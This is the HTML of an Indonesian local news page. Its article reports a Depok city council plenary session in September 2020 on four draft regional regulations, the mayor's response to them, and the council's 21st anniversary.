															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-892" class="post-892 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2020-09-05T07:46:14+07:00">September 5, 2020</time><span class="meta-view">1259 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F&amp;text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F&amp;text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p><strong>DEPOK,</strong> <a href="http://penabangsa.com">penabangsa.com</a> &#8211; DPRD kota Depok menggelar Rapat Paripurna dalam rangka penyampaian pandangan umum fraksi-fraksi DPRD terhadap 4 Raperda Pemerintah Kota Depok dan jawaban Walikota Depok atas pandangan umum fraksi-fraksi DPRD kota Depok .</p>
<p>Rancangan Peraturan Daerah ini di antaranya Raperda Kota Depok tentang Penyelenggaraan Kearsipan, Raperda Kota Depok tentang Perubahan Peraturan Daerah (Perda) Nomor 10 tahun 2016 tentang Pembentukan dan Susunan Perangkat Daerah Kota Depok.</p>
<p>Pada kesempatan tersebut Walikota Depok Muhammad Idris mengucapkan terima kasih atas pandangan umum yang telah disampaikan oleh fraksi-fraksi DPRD kota Depok terhadap 4 rancangan peraturan daerah yang telah dibacakan dan diajukan sebelumnya.</p>
<p>“Pandangan umum fraksi -fraksi yang telah disampaikan yaitu tentang penyelenggaraan Kearsipan, untuk mewujudkan tertib pengelolaan arsip terhadap beberapa aspek yang harus ditangani secara serius. diantaranya sistem pengelolaan kearsipan yang efektif, pelaksanaan sistem yang telah ditetapkan secara berdaya guna dan berhasil guna serta evaluasi terhadap pelaksanaan sistem tersebut,” ujar Idris. Kamis (03/09/2020)</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-895" src="https://penabangsa.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-03-at-14.03.56.jpeg" alt="" width="1280" height="853" />Selanjutnya Walikota menjelaskan, Raperda tentang perubahan peraturan daerah nomor 10 tahun 2016, tentang Pembentukan dan Susunan Perangkat Daerah Kota Depok. Secara khusus Pemerintah Daerah Kota Depok telah melakukan penataan di berbagai bidang yang meliputi 8 area perubahan dan penataan di bidang kelembagaan melalui pembentukan rancangan peraturan daerah.</p>
<p>“Kemudian Raperda Kota Depok tentang Pengelolaan Pasar Rakyat, Walikota Muhammad Idris memaparkan bahwa pembentukan rancangan peraturan daerah ini bertujuan untuk pengelolaan lebih professional tertib dan nyaman serta berorientasi kepada kesejahteraan Rakyat, termasuk di dalamnya nanti perapihan sektor usaha informal tentunya dengan menempatkan pada lahan-lahan secara tertib dan nyaman dirasakan oleh masyarakat atau pelaku ekonomi informal,” jelasnya.</p>
<p>Yang terakhir Raperda tentang Pengelolaan Keuangan Daerah tujuan pembentukan peraturan daerah ini merupakan pengganti dari peraturan daerah Kota Depok nomor 11 tahun 2008 tentang pokok-pokok pengelolaan keuangan daerah sebagaimana telah diubah dengan peraturan daerah Kota Depok nomor 4 tahun 2014 tentang perubahan atas peraturan nomor 11 tahun 2008.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-893" src="https://penabangsa.com/wp-content/uploads/2020/09/ppp.jpeg" alt="" width="720" height="774" />Diakhir pemaparan Walikota Muhammad Idris mengucapkan terima kasih atas saran dan masukan serta rekomendasi yang telah disampaikan masing-masing fraksi DPRD kota Depok dalam pandangan umum.</p>
<p>“Selanjutnya akan kami tuliskan kepada perangkat daerah untuk dapat dipelajari sebagai bahan penyempurnaan terhadap rancangan peraturan daerah yang akan dibahas kemudian bersama pansus yang telah dibentuk oleh DPRD kota Depok.<br />
Selain itu bertepatan pada tgl 3 September 2020 berlangsung rapat Paripurna hari ulang tahun DPRD kota Depok yang ke 21. Tahun dengan tema Membangun kebersamaan dalam keberagaman yang di laksanakan secara tatap muka dan virtual,” pungkasnya. (Agus Botak)</p>
<div class="post-views content-post post-892 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,259</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F&amp;text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F&amp;text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=DPRD%20Kota%20Depok%20Gelar%20Paripurna%20Penyampaian%20Pandangan%204%20Raperda%20dan%20HUT%20DPRD%20Kota%20Depok https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/gelar-muskot-i-sekber-wartawan-kota-depok-bongkar-kepengurusan/" rel="prev"><span>Pos sebelumnya</span> Gelar Muskot I Sekber Wartawan Kota Depok Bongkar Kepengurusan</a></div><div class="nav-next"><a href="https://penabangsa.com/pdam-tirta-asasta-kota-depok-menyambut-hari-pelanggan-nasional/" rel="next"><span>Pos berikutnya</span> PDAM Tirta Asasta Kota Depok Menyambut Hari Pelanggan Nasional</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
